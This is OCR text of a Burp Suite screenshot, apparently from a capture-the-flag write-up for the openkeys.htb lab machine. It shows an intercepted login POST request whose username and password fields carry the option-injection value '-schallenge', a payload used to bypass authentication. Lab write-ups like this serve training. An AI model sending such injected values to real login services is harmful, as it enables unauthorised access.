 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://openkeys.htb:80 [10.10.10.199]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: openkeys.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://openkeys.htb/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Cookie: PHPSESSID=f9ftmubnsvv3ekv10bchhas572
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=-schallenge&password=-schallenge
? < + > 0 matches